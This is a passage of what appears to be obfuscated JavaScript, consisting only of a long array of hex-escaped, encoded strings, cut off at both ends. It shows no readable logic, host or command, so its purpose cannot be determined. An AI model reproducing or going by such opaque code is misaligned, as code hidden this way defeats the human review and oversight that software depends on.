f\x58\x44\x6d\x6c\x45\x4b\x4d\x73\x4b\x71\x46\x38\x4f\x50\x4c\x47\x58\x44\x75\x73\x4f\x74\x41\x73\x4b\x4d\x77\x37\x2f\x43\x70\x63\x4b\x32\x77\x37\x6e\x44\x6f\x4d\x4b\x2b\x48\x38\x4f\x79\x77\x36\x77\x70\x49\x63\x4b\x7a\x77\x36\x6f\x3d','\x49\x48\x6b\x54\x51\x46\x50\x43\x73\x67\x3d\x3d','\x77\x36\x6e\x43\x6f\x53\x39\x43\x53\x38\x4b\x6a\x55\x77\x3d\x3d','\x77\x6f\x70\x73\x66\x68\x5a\x34\x77\x70\x50\x44\x6e\x68\x33\x44\x6a\x55\x6e\x44\x75\x38\x4f\x4b\x42\x56\x33\x43\x68\x38\x4b\x57\x77\x35\x70\x56\x77\x72\x62\x44\x76\x52\x38\x70\x4d\x32\x72\x43\x6b\x77\x3d\x3d','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x73\x77\x70\x64\x70\x77\x72\x6e\x43\x6d\x41\x3d\x3d','\x65\x4d\x4f\x33\x43\x73\x4b\x75\x51\x38\x4f\x69','\x77\x71\x63\x52\x43\x73\x4f\x73\x52\x67\x3d\x3d','\x64\x4d\x4b\x55\x77\x35\x39\x55\x4a\x38\x4b\x62\x45\x33\x54\x44\x73\x38\x4b\x77\x77\x34\x7a\x44\x6b\x47\x7a\x44\x6b\x48\x50\x44\x75\x4d\x4b\x4e\x77\x70\x46\x35\x77\x35\x37\x43\x72\x4d\x4b\x6a\x47\x73\x4b\x71\x64\x42\x66\x44\x75\x6a\x48\x43\x6a\x63\x4f\x32','\x77\x37\x62\x44\x74\x38\x4f\x2f\x77\x34\x33\x43\x67\x77\x3d\x3d','\x54\x63\x4b\x55\x77\x71\x6e\x44\x75\x31\x73\x6c','\x61\x6b\x4c\x44\x6a\x63\x4b\x79\x77\x37\x58\x44\x6b\x57\x78\x78\x61\x41\x4c\x44\x76\x73\x4b\x57\x4f\x4d\x4b\x30\x63\x30\x6e\x43\x6e\x51\x56\x69\x77\x36\x35\x63\x77\x37\x72\x44\x70\x48\x66\x43\x6f\x38\x4b\x43\x77\x6f\x33\x44\x71\x54\x5a\x62\x77\x72\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x4c\x44\x76\x6d\x62\x43\x74\x6e\x63\x3d','\x54\x4d\x4f\x51\x77\x36\x56\x2b\x77\x72\x4d\x53\x48\x63\x4b\x6e\x77\x34\x6c\x49\x46\x51\x76\x44\x6a\x41\x3d\x3d','\x77\x34\x37\x43\x72\x48\x33\x43\x6b\x46\x48\x44\x74\x56\x63\x78','\x77\x71\x6b\x4d\x44\x41\x3d\x3d','\x77\x70\x68\x33\x47\x67\x3d\x3d','\x5a\x38\x4f\x56\x77\x70\x2f\x44\x75\x67\x3d\x3d','\x4f\x4d\x4f\x6d\x48\x30\x6f\x3d','\x77\x72\x72\x43\x69\x47\x41\x3d','\x56\x73\x4b\x59\x77\x71\x37\x44\x74\x67\x64\x32\x77\x72\x7a\x44\x6e\x6b\x41\x38\x43\x44\x54\x44\x75\x47\x2f\x44\x6c\x73\x4b\x73\x4f\x38\x4f\x4b\x77\x35\x73\x56\x77\x71\x49\x6c\x77\x35\x67\x77\x44\x55\x68\x48\x61\x51\x76\x43\x69\x38\x4b\x72\x53\x73\x4b\x54\x77\x71\x34\x46\x77\x71\x5a\x6e\x77\x71\x56\x42\x77\x35\x74\x4c\x77\x34\x68\x63\x77\x35\x73\x53\x4b\x38\x4f\x59\x50\x63\x4f\x49\x77\x70\x6e\x43\x72\x67\x48\x43\x71\x6c\x64\x38\x64\x54\x66\x44\x68\x69\x35\x32\x77\x35\x33\x44\x6e\x57\x50\x43\x76\x63\x4b\x71','\x77\x37\x44\x44\x6f\x38\x4f\x67\x77\x35\x41\x3d','\x77\x72\x4e\x39\x56\x41\x3d\x3d','\x77\x71\x49\x70\x43\x41\x3d\x3d','\x44\x38\x4f\x31\x62\x4d\x4b\x6f\x77\x71\x58\x43\x6b\x38\x4b\x4f\x77\x34\x48\x44\x73\x63\x4b\x44\x77\x37\x30\x3d','\x5a\x38\x4f\x54\x56\x63\x4b\x68\x77\x36\x62\x44\x6c\x73\x4f\x4d\x77\x70\x62\x44\x68\x73\x4f\x75\x77\x6f\x4c\x44\x74\x33\x6f\x35\x4b\x63\x4f\x46\x77\x6f\x72\x44\x6c\x45\x7a\x43\x6c\x52\x33\x44\x6d\x57\x6e\x43\x70\x56\x48\x44\x6c\x4d\x4b\x45\x77\x72\x54\x43\x70\x67\x7a\x43\x6c\x57\x59\x75\x55\x63\x4b\x45\x77\x36\x76\x43\x69\x4d\x4f\x47\x50\x77\x67\x3d','\x51\x4d\x4b\x70\x57\x77\x3d\x3d','\x51\x33\x54\x44\x74\x73\x4b\x2f\x47\x4d\x4f\x69','\x64\x4d\x4f\x31\x63\x77\x3d\x3d','\x4d\x52\x73\x4d\x77\x72\x41\x79\x46\x51\x3d\x3d','\x48\x79\x51\x74','\x64\x4d\x4f\x48\x77\x36\x55\x3d','\x77\x6f\x70\x68\x65\x41\x3d\x3d','\x77\x71\x56\x6d\x44\x4d\x4f\x34','\x59\x38\x4b\x43\x54\x33\x4d\x47','\x77\x70\x31\x77\x57\x51\x3d\x3d','\x77\x71\x59\x52\x44\x73\x4f\x37\x56\x33\x51\x38\x46\x4d\x4b\x49\x58\x32\x35\x2b\x77\x6f\x45\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x71','\x49\x4d\x4b\x6b\x4a\x67\x3d\x3d','\x62\x77\x64\x51','\x63\x46\x73\x33\x77\x70\x6e\x44\x6d\x78\x72\x44\x6f\x38\x4b\x4c\x59\x63\x4b\x49\x4a\x38\x4f\x71\x77\x36\x6e\x44\x74\x43\x54\x44\x67\x77\x6a\x44\x6a\x63\x4f\x39\x77\x6f\x59\x37\x77\x71\x37\x44\x6d\x4d\x4b\x76\x4a\x73\x4b\x6e\x56\x4d\x4b\x33\x59\x4d\x4b\x54\x77\x34\x31\x38\x77\x71\x34\x77','\x77\x35\x54\x43\x72\x43\x35\x4e','\x53\x32\x5a\x56\x77\x71\x49\x37\x57\x67\x3d\x3d','\x77\x37\x72\x43\x76\x7a\x39\x45\x56\x73\x4b\x6f\x5a\x63\x4f\x43\x77\x72\x33\x43\x76\x4d\x4f\x7a\x77\x34\x77\x6c','\x53\x4d\x4f\x73\x5a\x41\x3d\x3d','\x77\x36\x66\x44\x73\x6e\x59\x3d','\x77\x6f\x41\x69\x4c\x41\x3d\x3d','\x65\x73\x4f\x6b\x52\x47\x66\x43\x6f\x73\x4b\x7a\x52\x6e\x67\x32\x53\x73\x4f\x32\x77\x36\x7a\x43\x70\x73\x4b\x6f\x48\x4d\x4f\x50\x5a\x4d\x4f\x48\x46\x4d\x4b\x70\x77\x37\x34\x61\x49\x63\x4f\x63\x42\x41\x31\x7a\x77\x34\x6e\x43\x6c\x33\x76\x43\x68\x4d\x4b\x43\x55\x33\x51\x3d','\x65\x51\x51\x49\x77\x37\x67\x3d','\x4c\x38\x4b\x58\x77\x36\x44\x43\x68\x32\x68\x79\x77\x34\x49\x3d','\x41\x41\x70\x49','\x55\x73\x4b\x78\x42\x68\x72\x43\x69\x6e\x51\x3d','\x77\x71\x59\x61\x77\x36\x58\x44\x72\x79\x4c\x44\x67\x56\x44\x44\x70\x51\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4b\x68','\x44\x77\x70\x42\x57\x63\x4b\x6f\x59\x63\x4f\x76','\x77\x71\x31\x4b\x50\x78\x68\x73\x49\x43\x42\x71\x44\x41\x3d\x3d','\x63\x43\x55\x62\x77\x34\x59\x32\x77\x36\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x6a\x44\x73\x47\x30\x3d','\x4d\x78\x38\x55\x77\x72\x34\x68\x48\x4d\x4f\x64\x64\x53\x30\x3d','\x77\x6f\x45\x63\x77\x37\x5a\x4a\x41\x38\x4b\x46\x42\x52\x41\x63\x42\x79\x72\x44\x69\x57\x67\x31\x77\x72\x2f\x43\x72\x69\x6c\x5a','\x64\x47\x44\x44\x6f\x4d\x4b\x70','\x52\x38\x4b\x65\x77\x72\x2f\x44\x68\x6c\x34\x74\x77\x36\x30\x3d','\x4a\x73\x4b\x66\x45\x58\x70\x53\x51\x73\x4b\x4d\x59\x6d\x37\x43\x6c\x4d\x4b\x34\x77\x34\x6e\x43\x69\x47\x54\x44\x6a\x67\x3d\x3d','\x77\x71\x5a\x6a\x45\x38\x4f\x35\x54\x67\x3d\x3d','\x64\x4d\x4b\x69\x77\x35\x6f\x3d','\x77\x37\x6f\x4a\x77\x72\x50\x44\x70\x6e\x6a\x44\x6d\x41\x72\x44\x72\x63\x4f\x57\x77\x35\x52\x4a\x77\x36\x66\x43\x6b\x7a\x4e\x52\x57\x77\x55\x3d','\x48\x78\x56\x44\x51\x38\x4b\x7a','\x65\x44\x35\x36\x55\x63\x4f\x57\x77\x35\x73\x3d','\x77\x6f\x7a\x43\x67\x45\x30\x3d','\x52\x38\x4f\x62\x42\x77\x3d\x3d','\x77\x34\x44\x43\x75\x6a\x49\x3d','\x4f\x54\x46\x65','\x52\x73\x4b\x77\x43\x51\x7a\x43\x70\x48\x63\x3d','\x50\x63\x4f\x54\x65\x41\x3d\x3d','\x53\x6a\x30\x64','\x77\x72\x76\x43\x6e\x55\x38\x3d','\x4f\x63\x4f\x36\x45\x56\x6b\x57\x77\x36\x34\x3d','\x51\x38\x4b\x43\x77\x34\x45\x3d','\x77\x72\x74\x4d\x4f\x67\x39\x4a\x4a\x69\x70\x71\x4b\x58\x38\x3d','\x77\x37\x72\x43\x70\x54\x74\x58\x59\x38\x4b\x35','\x54\x4d\x4f\x62\x45\x38\x4b\x50\x53\x4d\x4b\x4b','\x77\x70\x76\x44\x71\x4d\x4f\x6e','\x53\x4d\x4b\x54\x77\x72\x34\x3d','\x77\x6f\x48\x44\x70\x63\x4f\x59','\x77\x6f\x48\x43\x67\x6b\x62\x44\x74\x33\x66\x43\x6d\x77\x3d\x3d','\x56\x55\x66\x44\x6a\x51\x3d\x3d','\x5a\x79\x30\x67','\x4c\x6a\x78\x70','\x65\x42\x67\x47\x77\x36\x74\x34\x62\x41\x3d\x3d','\x51\x4d\x4b\x6a\x5a\x41\x3d\x3d','\x66\x73\x4f\x6e\x41\x73\x4b\x76\x64\x73\x4f\x6c','\x77\x36\x2f\x43\x70\x58\x67\x3d','\x61\x63\x4f\x6f\x4e\x67\x3d\x3d','\x5a\x73\x4f\x4a\x77\x70\x48\x44\x71\x55\x6e\x44\x74\x51\x3d\x3d','\x77\x71\x52\x74\x66\x42\x5a\x55\x77\x6f\x2f\x44\x6c\x52\x37\x44\x75\x42\x30\x3d','\x64\x68\x56\x30','\x77\x6f\x63\x61\x77\x37\x52\x55\x4a\x4d\x4b\x50\x4e\x43\x63\x55\x4d\x41\x3d\x3d','\x77\x34\x73\x33\x53\x38\x4f\x63\x77\x36\x51\x53\x77\x71\x52\x45\x77\x70\x37\x44\x6c\x4d\x4f\x43\x57\x44\x77\x42\x45\x73\x4b\x2f\x77\x35\x70\x62\x77\x6f\x5a\x4d\x46\x63\x4f\x42\x59\x79\x72\x43\x6e\x67\x38\x2b\x64\x68\x33\x43\x71\x67\x67\x52\x77\x37\x70\x4d\x77\x36\x54\x43\x71\x38\x4b\x67\x77\x35\x77\x55\x77\x6f\x45\x46\x44\x4d\x4b\x4b\x77\x6f\x50\x44\x6c\x63\x4f\x54\x62\x73\x4b\x70\x52\x53\x6b\x47\x50\x63\x4f\x75\x41\x32\x72\x44\x6f\x38\x4b\x2b\x51\x38\x4f\x4f\x77\x37\x34\x43\x77\x6f\x4e\x42\x77\x37\x6f\x3d','\x77\x6f\x66\x43\x74\x4d\x4b\x77\x77\x37\x38\x45\x77\x71\x45\x3d','\x77\x6f\x78\x77\x57\x51\x3d\x3d','\x62\x4d\x4f\x71\x65\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x7a\x76\x43\x76\x79\x44\x44\x74\x38\x4b\x6b\x77\x72\x63\x4c\x49\x30\x4d\x3d','\x62\x73\x4f\x2f\x44\x38\x4b\x30\x51\x77\x3d\x3d','\x61\x73\x4f\x4e\x4d\x77\x3d\x3d','\x45\x4d\x4b\x58\x77\x37\x54\x43\x73\x58\x46\x6c','\x51\x38\x4f\x54\x45\x4d\x4f\x69\x58\x73\x4f\x2f\x4d\x4d\x4b\x39\x77\x34\x34\x35\x77\x37\x7a\x43\x6d\x6c\x41\x59','\x50\x47\x73\x52\x77\x70\x7a\x44\x6b\x52\x34\x3d','\x51\x33\x48\x44\x75\x4d\x4b\x6c\x47\x41\x3d\x3d','\x77\x72\x62\x44\x6b\x51\x5a\x35\x77\x37\x34\x3d','\x56\x63\x4f\x47\x77\x36\x35\x72\x77\x6f\x59\x64','\x55\x38\x4b\x4f\x77\x71\x6e\x44\x6f\x55\x4d\x79','\x53\x4d\x4f\x76\x5a\x38\x4b\x65\x77\x71\x6e\x43\x72\x73\x4b\x42','\x49\x4d\x4b\x6a\x4a\x38\x4f\x68\x77\x37\x66\x43\x76\x67\x3d\x3d','\x63\x73\x4b\x5a\x77\x6f\x51\x3d','\x64\x4d\x4f\x68\x42\x38\x4b\x34\x54\x38\x4f\x65\x4e\x51\x3d\x3d','\x77\x37\x58\x43\x71\x44\x52\x43\x56\x73\x4b\x6c','\x77\x6f\x50\x44\x68\x67\x64\x73','\x4d\x32\x45\x51\x77\x70\x44\x44\x6a\x42\x4d\x3d','\x49\x6e\x6b\x4a\x77\x6f\x4d\x6c\x77\x72\x37\x43\x6d\x38\x4b\x63\x77\x35\x48\x43\x6d\x54\x72\x44\x6e\x6d\x68\x47\x77\x34\x4a\x79\x49\x73\x4f\x45\x77\x70\x62\x43\x6f\x41\x6f\x57\x65\x4d\x4f\x51\x64\x38\x4b\x78\x4d\x43\x5a\x71\x77\x70\x30\x65\x57\x73\x4f\x51\x55\x4d\x4b\x6b\x58\x4d\x4b\x45\x77\x37\x59\x53\x59\x77\x3d\x3d','\x61\x41\x41\x4c\x77\x37\x42\x4e','\x77\x6f\x4d\x48\x77\x37\x54\x44\x75\x7a\x59\x3d','\x56\x57\x4a\x56\x77\x71\x45\x67\x58\x77\x3d\x3d','\x51\x79\x39\x78','\x77\x70\x59\x61\x48\x41\x3d\x3d','\x55\x63\x4b\x4b\x59\x77\x3d\x3d','\x77\x72\x7a\x44\x6b\x63\x4f\x4c','\x61\x43\x4e\x35\x55\x4d\x4f\x6a\x77\x35\x30\x3d','\x77\x37\x31\x64\x56\x41\x70\x48\x4b\x32\x56\x68','\x77\x71\x7a\x44\x70\x63\x4b\x75','\x77\x36\x42\x78\x77\x72\x77\x3d','\x77\x71\x6a\x44\x76\x43\x74\x74\x77\x37\x50\x44\x6e\x63\x4f\x37\x46\x77\x3d\x3d','\x77\x34\x33\x44\x6b\x58\x45\x3d','\x58\x63\x4f\x34\x77\x34\x50\x43\x68\x38\x4b\x46\x77\x72\x4d\x3d','\x77\x36\x66\x43\x6b\x58\x67\x3d','\x66\x38\x4b\x4d\x53\x6d\x67\x3d','\x61\x78\x38\x58','\x77\x36\x66\x44\x74\x58\x66\x44\x69\x46\x6a\x44\x76\x51\x3d\x3d','\x77\x72\x55\x57\x47\x4d\x4f\x79','\x77\x6f\x42\x64\x4d\x51\x3d\x3d','\x62\x55\x78\x71','\x77\x6f\x67\x58\x77\x37\x74\x42\x45\x38\x4b\x49','\x42\x73\x4f\x43\x65\x67\x3d\x3d','\x42\x7a\x50\x43\x6d\x73\x4b\x34\x77\x71\x37\x44\x68\x67\x48\x44\x6d\x4d\x4b\x49\x51\x56\x78\x45\x41\x63\x4b\x67\x77\x37\x34\x6d\x55\x38\x4f\x72\x5a\x63\x4f\x62\x77\x70\x39\x32\x77\x72\x4c\x43\x67\x68\x63\x2b\x77\x71\x67\x48\x77\x72\x38\x4c\x66\x6a\x2f\x43\x75\x77\x6a\x43\x67\x63\x4b\x75\x77\x6f\x64\x2f\x77\x35\x41\x6b','\x51\x38\x4b\x6b\x77\x34\x30\x3d','\x77\x6f\x56\x79\x62\x41\x3d\x3d','\x4b\x57\x51\x55\x56\x46\x50\x43\x71\x51\x3d\x3d','\x61\x73\x4f\x61\x77\x37\x63\x3d','\x54\x4d\x4f\x62\x45\x38\x4b\x50\x53\x73\x4b\x52\x46\x52\x58\x44\x74\x4d\x4f\x69','\x77\x71\x62\x44\x68\x4d\x4b\x5a\x77\x70\x66\x44\x75\x63\x4b\x57\x45\x38\x4f\x6d\x61\x38\x4f\x2b','\x61\x46\x66\x44\x73\x41\x3d\x3d','\x4c\x73\x4b\x58\x77\x37\x33\x43\x6b\x33\x31\x39','\x54\x57\x68\x6f\x77\x72\x49\x6d\x58\x73\x4b\x59\x45\x77\x3d\x3d','\x56\x47\x58\x43\x69\x38\x4b\x52\x77\x35\x72\x44\x76\x7a\x4d\x78\x62\x45\x6e\x43\x6f\x4d\x4f\x4b\x4b\x38\x4b\x65\x51\x68\x33\x43\x6a\x31\x39\x61\x77\x35\x78\x4c\x77\x72\x6e\x43\x74\x44\x58\x43\x6e\x73\x4f\x64\x77\x35\x6a\x44\x6d\x77\x4a\x61\x77\x70\x76\x43\x76\x31\x4e\x6d\x77\x70\x52\x43\x53\x78\x54\x43\x6c\x73\x4b\x49','\x46\x38\x4b\x61\x48\x41\x3d\x3d','\x4d\x55\x4d\x51\x66\x78\x63\x6e','\x50\x47\x77\x66\x77\x6f\x58\x44\x75\x78\x54\x44\x74\x38\x4b\x64\x56\x63\x4b\x51','\x5a\x6b\x6e\x44\x6e\x51\x3d\x3d','\x77\x37\x45\x52\x55\x38\x4b\x33\x55\x32\x6b\x2f\x77\x71\x62\x43\x6a\x7a\x63\x59\x41\x67\x37\x43\x6c\x38\x4f\x6f','\x4e\x6e\x45\x57\x57\x6c\x4d\x3d','\x59\x73\x4b\x4d\x4a\x6a\x44\x43\x6a\x38\x4b\x33\x48\x53\x51\x31\x63\x73\x4f\x74\x77\x34\x58\x43\x67\x73\x4f\x36\x58\x38\x4f\x5a\x63\x4d\x4f\x4e\x45\x63\x4b\x36\x77\x72\x64\x2b\x51\x63\x4f\x72\x4a\x6d\x4d\x58\x77\x71\x54\x43\x6e\x79\x50\x44\x68\x63\x4f\x65\x51\x42\x31\x2f\x58\x73\x4b\x63\x77\x72\x77\x7a\x77\x37\x59\x3d','\x77\x70\x6e\x44\x70\x38\x4f\x6a\x77\x71\x33\x44\x67\x4d\x4f\x32','\x57\x6d\x68\x55\x77\x71\x30\x39\x55\x67\x3d\x3d','\x66\x38\x4b\x48\x77\x36\x73\x3d','\x41\x38\x4f\x76\x57\x77\x3d\x3d','\x77\x70\x6b\x65\x46\x51\x3d\x3d','\x42\x6e\x63\x4b','\x77\x36\x34\x7a\x44\x38\x4f\x78\x54\x73\x4f\x6a\x4c\x6b\x73\x3d','\x64\x77\x6b\x74','\x77\x37\x72\x43\x6f\x57\x6a\x43\x67\x51\x3d\x3d','\x61\x63\x4b\x51\x77\x35\x31\x70\x4b\x63\x4b\x58\x41\x67\x3d\x3d','\x57\x63\x4f\x39\x77\x36\x73\x3d','\x53\x63\x4f\x6f\x77\x35\x58\x43\x6f\x4d\x4b\x59\x77\x71\x78\x50','\x77\x70\x6a\x44\x70\x54\x38\x3d','\x52\x33\x48\x44\x6e\x67\x3d\x3d','\x77\x71\x2f\x43\x6f\x48\x44\x44\x67\x31\x7a\x44\x70\x69\x4e\x35\x77\x72\x7a\x43\x72\x77\x3d\x3d','\x77\x35\x42\x37\x77\x70\x4c\x44\x76\x38\x4f\x64\x77\x37\x6e\x43\x73\x73\x4b\x45\x59\x38\x4b\x57\x77\x35\x55\x3d','\x45\x6b\x55\x6e','\x77\x6f\x31\x32\x62\x77\x3d\x3d','\x77\x70\x62\x44\x6e\x38\x4b\x64','\x53\x38\x4f\x43\x52\x67\x3d\x3d','\x77\x71\x6e\x43\x6e\x32\x4d\x3d','\x77\x71\x44\x44\x6a\x4d\x4f\x75','\x54\x58\x37\x44\x70\x77\x3d\x3d','\x51\x38\x4f\x57\x48\x4d\x4b\x61\x66\x63\x4b\x57','\x77\x6f\x38\x32\x77\x37\x51\x3d','\x54\x6b\x48\x44\x6b\x51\x3d\x3d','\x4a\x6d\x34\x55\x51\x46\x50\x43\x73\x33\x58\x44\x6b\x33\x54\x44\x76\x4d\x4f\x34','\x5a\x73\x4b\x57\x64\x73\x4f\x4e\x55\x63\x4b\x7a\x77\x37\x49\x46','\x77\x6f\x6a\x43\x76\x73\x4b\x77\x77\x36\x73\x45\x77\x72\x73\x78\x53\x38\x4b\x49\x77\x72\x38\x59','\x77\x71\x4e\x67\x66\x78\x46\x77\x77\x6f\x66\x44\x6c\x41\x6b\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x6d','\x55\x43\x4e\x66','\x42\x6b\x55\x53','\x77\x72\x37\x43\x70\x63\x4b\x75','\x77\x34\x34\x55\x66\x4d\x4f\x39','\x52\x6e\x62\x44\x6f\x53\x31\x4c\x58\x73\x4b\x42','\x49\x4d\x4b\x59\x77\x37\x55\x3d','\x4e\x42\x5a\x68','\x77\x36\x58\x44\x72\x73\x4f\x36\x77\x34\x76\x43\x6b\x68\x45\x3d','\x5a\x38\x4f\x4c\x77\x70\x59\x3d','\x61\x4d\x4f\x68\x42\x38\x4b\x34\x55\x63\x4f\x34\x50\x63\x4b\x35\x77\x35\x6f\x3d','\x77\x71\x74\x67\x63\x77\x4e\x6a\x77\x6f\x67\x3d','\x5a\x4d\x4f\x47\x4e\x67\x3d\x3d','\x77\x71\x67\x36\x77\x35\x51\x3d','\x44\x58\x58\x44\x70\x73\x4b\x35\x43\x51\x3d\x3d','\x77\x72\x6c\x32\x45\x63\x4f\x33\x54\x73\x4f\x6a','\x53\x73\x4b\x58\x77\x35\x41\x3d','\x4f\x55\x58\x44\x6d\x73\x4b\x33\x77\x36\x48\x44\x6c\x51\x3d\x3d','\x46\x77\x52\x41\x77\x35\x2f\x43\x6f\x38\x4b\x6e','\x45\x63\x4f\x6e\x4e\x41\x3d\x3d','\x77\x70\x52\x51\x56\x41\x3d\x3d','\x65\x47\x63\x62\x58\x31\x54\x43\x70\x41\x3d\x3d','\x4b\x57\x55\x53\x77\x6f\x4c\x44\x6e\x51\x3d\x3d','\x50\x57\x34\x59','\x4b\x42\x4a\x4c','\x54\x4d\x4f\x4e\x77\x36\x52\x70\x77\x70\x51\x63\x46\x73\x4b\x73\x77\x35\x6b\x3d','\x77\x6f\x34\x57\x4c\x77\x3d\x3d','\x66\x4d\x4f\x6d\x4f\x77\x3d\x3d','\x4b\x4d\x4b\x57\x54\x57\x49\x47\x57\x4d\x4f\x52\x63\x44\x7a\x43\x6a\x41\x3d\x3d','\x65\x63\x4b\x47\x54\x57\x45\x58\x56\x67\x3d\x3d','\x44\x31\x45\x6d','\x77\x72\x52\x71\x63\x67\x3d\x3d','\x59\x6d\x6f\x4c\x77\x70\x76\x44\x6c\x41\x3d\x3d','\x77\x6f\x37\x43\x6a\x30\x6e\x44\x6f\x6b\x4c\x43\x68\x77\x3d\x3d','\x77\x70\x56\x79\x52\x51\x3d\x3d','\x77\x72\x31\x33\x46\x41\x3d\x3d','\x62\x73\x4b\x61\x77\x37\x70\x4a\x4d\x73\x4b\x54\x43\x58\x77\x3d','\x44\x79\x31\x33','\x52\x63\x4b\x6f\x77\x6f\x51\x3d','\x77\x71\x54\x43\x72\x6a\x74\x4c\x54\x4d\x4b\x69\x56\x4d\x4b\x4f\x77\x72\x33\x43\x70\x38\x4f\x33\x77\x34\x34\x6b\x51\x78\x6b\x78','\x54\x4d\x4b\x65\x77\x71\x58\x44\x74\x55\x4d\x6f','\x59\x63\x4b\x37\x54\x41\x3d\x3d','\x4c\x38\x4f\x4c\x4e\x67\x3d\x3d','\x49\x4d\x4f\x69\x53\x77\x3d\x3d','\x55\x63\x4f\x74\x64\x73\x4b\x63\x77\x72\x6a\x43\x6a\x38\x4b\x34\x77\x34\x72\x44\x72\x73\x4f\x66\x77\x72\x48\x44\x69\x7a\x6c\x6e\x62\x63\x4b\x53\x77\x34\x34\x3d','\x48\x63\x4f\x50\x51\x63\x4b\x42\x4f\x4d\x4b\x43\x51\x51\x7a\x43\x67\x51\x3d\x3d','\x77\x72\x42\x39\x55\x77\x3d\x3d','\x61\x7a\x70\x75\x52\x4d\x4f\x2b\x77\x34\x45\x78','\x64\x78\x55\x4a\x77\x37\x35\x4e\x63\x41\x3d\x3d','\x77\x34\x66\x44\x6f\x7a\x76\x43\x76\x79\x44\x44\x74\x38\x4b\x6b\x77\x72\x63\x4c','\x64\x73\x4f\x48\x5a\x67\x3d\x3d','\x45\x67\x39\x4b\x77\x35\x33\x43\x72\x38\x4b\x41\x4f\x41\x3d\x3d','\x53\x58\x4a\x49\x77\x71\x34\x3d','\x53\x57\x74\x4f\x77\x71\x45\x39\x57\x63\x4b\x46','\x48\x51\x68\x43\x77\x35\x33\x43\x75\x63\x4b\x75\x4d\x32\x55\x3d','\x4b\x32\x35\x61\x56\x6c\x2f\x43\x74\x57\x58\x44\x6e\x6e\x54\x44\x75\x73\x4f\x6c\x57\x51\x3d\x3d','\x77\x71\x66\x44\x72\x47\x38\x3d','\x77\x71\x46\x56\x53\x41\x70\x4c\x4e\x6d\x49\x3d','\x57\x73\x4f\x64\x46\x73\x4b\x59\x62\x38\x4b\x58\x48\x78\x58\x44\x6b\x51\x3d\x3d','\x66\x79\x38\x62\x77\x35\x49\x74\x77\x36\x59\x3d','\x57\x73\x4f\x72\x77\x35\x67\x3d','\x55\x58\x2f\x44\x6f\x42\x35\x4c\x58\x63\x4b\x37\x5a\x38\x4f\x6c\x77\x35\x34\x32\x77\x6f\x38\x43\x49\x47\x34\x4b\x4c\x4d\x4f\x37\x77\x36\x76\x44\x75\x38\x4b\x45\x50\x4d\x4f\x34\x56\x6c\x49\x2b\x4d\x78\x72\x44\x73\x38\x4f\x6c\x4d\x4d\x4b\x55\x65\x56\x63\x3d','\x77\x72\x63\x62\x77\x36\x4c\x44\x76\x79\x6e\x44\x6a\x56\x44\x44\x74\x4d\x4b\x42','\x5a\x4d\x4b\x61\x65\x4d\x4f\x64\x57\x4d\x4b\x31\x77\x37\x6f\x53\x61\x63\x4b\x6f\x77\x6f\x41\x53\x77\x34\x50\x44\x6a\x46\x4c\x44\x69\x38\x4f\x52\x52\x77\x59\x73\x77\x34\x67\x3d','\x77\x72\x72\x44\x76\x58\x38\x3d','\x55\x38\x4b\x4c\x77\x71\x66\x44\x75\x30\x4d\x3d','\x54\x58\x62\x44\x75\x78\x35\x57\x57\x77\x3d\x3d','\x77\x37\x50\x44\x70\x73\x4f\x2f\x77\x35\x48\x43\x6b\x67\x3d\x3d','\x4e\x57\x34\x4b','\x44\x47\x49\x56','\x4e\x73\x4f\x33\x48\x6b\x77\x6a\x77\x37\x49\x3d','\x57\x4d\x4f\x73\x4a\x41\x3d\x3d','\x48\x41\x6c\x61\x54\x63\x4b\x75\x59\x38\x4f\x56\x58\x68\x78\x31\x53\x63\x4b\x2f\x55\x33\x7a\x44\x6a\x4d\x4b\x66\x61\x69\x6a\x44\x74\x73\x4f\x6d\x4b\x41\x3d\x3d','\x64\x7a\x4e\x31\x52\x4d\x4f\x6a\x77\x34\x63\x3d','\x58\x73\x4f\x68\x77\x35\x54\x43\x6b\x38\x4b\x59\x77\x71\x39\x31\x77\x70\x38\x4b\x77\x70\x46\x38\x57\x48\x2f\x44\x73\x31\x55\x36\x77\x71\x37\x43\x6e\x63\x4b\x31\x57\x73\x4f\x39\x44\x51\x76\x43\x72\x38\x4b\x33\x77\x71\x6b\x3d','\x77\x72\x68\x58\x57\x51\x68\x61\x46\x33\x63\x3d','\x51\x73\x4f\x6f\x77\x34\x2f\x43\x6b\x38\x4b\x46\x77\x71\x6b\x3d','\x77\x6f\x41\x41\x4c\x41\x3d\x3d','\x77\x35\x52\x34\x77\x71\x44\x44\x6c\x63\x4f\x67\x77\x34\x54\x43\x6d\x63\x4b\x54\x63\x73\x4b\x4d\x77\x6f\x2f\x43\x74\x38\x4b\x66\x77\x35\x63\x65\x64\x48\x59\x4d\x59\x38\x4b\x6a\x66\x6a\x48\x43\x6b\x4d\x4f\x4b\x43\x53\x78\x6c\x53\x4d\x4b\x75\x77\x6f\x6a\x44\x72\x38\x4b\x4c\x57\x42\x33\x43\x67\x6a\x51\x3d','\x4f\x79\x4e\x4b','\x77\x70\x76\x44\x68\x68\x70\x2f\x77\x37\x50\x44\x6d\x41\x3d\x3d','\x77\x6f\x41\x50\x41\x51\x3d\x3d','\x4b\x6c\x30\x34','\x4c\x32\x67\x4c\x77\x70\x44\x44\x6b\x52\x58\x44\x6a\x4d\x4b\x64\x62\x4d\x4b\x51\x65\x77\x3d\x3d','\x59\x6d\x76\x44\x6b\x51\x3d\x3d','\x4d\x46\x67\x38','\x77\x70\x4c\x43\x68\x6c\x4c\x44\x6f\x6c\x2f\x43\x67\x52\x67\x46\x77\x70\x68\x6e\x77\x34\x4d\x3d','\x52\x73\x4b\x4f\x77\x71\x58\x44\x73\x55\x4d\x70\x77\x36\x66\x44\x6b\x77\x3d\x3d','\x77\x6f\x4e\x44\x65\x41\x3d\x3d','\x66\x7a\x4e\x74\x53\x73\x4f\x30\x77\x34\x6f\x57\x77\x37\x54\x44\x68\x58\x77\x3d','\x77\x72\x4a\x32\x65\x42\x5a\x57\x77\x6f\x66\x44\x6c\x42\x58\x44\x6a\x51\x3d\x3d','\x61\x63\x4f\x71\x45\x4d\x4b\x70','\x77\x72\x51\x4d\x41\x38\x4b\x6e\x41\x32\x45\x